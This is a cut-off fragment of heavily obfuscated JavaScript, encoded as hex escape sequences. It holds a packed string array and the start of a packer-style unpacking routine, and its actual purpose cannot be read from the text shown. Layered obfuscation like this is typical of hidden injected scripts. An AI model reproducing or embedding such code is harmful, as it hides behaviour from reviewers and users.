5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x3